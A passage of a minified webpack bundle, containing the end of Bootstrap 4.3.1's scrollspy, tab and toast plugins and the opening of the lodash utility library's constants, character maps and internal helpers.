					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
							var i = t(n.parentNode).find(Yt)[0];
							i && t(i).removeClass(Ft), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1)
						}
						if (t(e).addClass(Ft), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), l.reflow(e),
							e.classList.contains(Wt) && e.classList.add(Ut), e.parentNode && t(e.parentNode).hasClass(Ht)) {
							var o = t(e).closest(Bt)[0];
							if (o) {
								var a = [].slice.call(o.querySelectorAll(Qt));
								t(a).addClass(Ft)
							}
							e.setAttribute("aria-expanded", !0)
						}
						r && r()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.tab");
							if (i || (i = new e(this), r.data("bs.tab", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}]), e
				}();
			t(document).on(Mt.CLICK_DATA_API, Vt, function(e) {
				e.preventDefault(), Gt._jQueryInterface.call(t(this), "show")
			}), t.fn.tab = Gt._jQueryInterface, t.fn.tab.Constructor = Gt, t.fn.tab.noConflict = function() {
				return t.fn.tab = Rt, Gt._jQueryInterface
			};
			var Xt = t.fn.toast,
				Zt = {
					CLICK_DISMISS: "click.dismiss.bs.toast",
					HIDE: "hide.bs.toast",
					HIDDEN: "hidden.bs.toast",
					SHOW: "show.bs.toast",
					SHOWN: "shown.bs.toast"
				},
				Jt = "fade",
				en = "hide",
				tn = "show",
				nn = "showing",
				rn = {
					animation: "boolean",
					autohide: "boolean",
					delay: "number"
				},
				on = {
					animation: !0,
					autohide: !0,
					delay: 500
				},
				an = '[data-dismiss="toast"]',
				sn = function() {
					function e(e, t) {
						this._element = e, this._config = this._getConfig(t), this._timeout = null, this._setListeners()
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						t(this._element).trigger(Zt.SHOW), this._config.animation && this._element.classList.add(Jt);
						var n = function() {
							e._element.classList.remove(nn), e._element.classList.add(tn), t(e._element).trigger(Zt.SHOWN), e._config.autohide &&
								e.hide()
						};
						if (this._element.classList.remove(en), this._element.classList.add(nn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, n.hide = function(e) {
						var n = this;
						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
